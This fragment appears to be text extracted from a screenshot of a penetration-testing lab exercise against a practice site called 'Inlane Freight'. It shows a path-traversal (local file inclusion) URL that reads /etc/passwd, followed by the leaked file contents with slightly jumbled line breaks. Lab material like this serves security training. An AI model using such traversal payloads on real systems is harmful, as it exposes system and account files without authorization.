 http://<SERVER_IP>:<PORT>/index.php?language=/../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin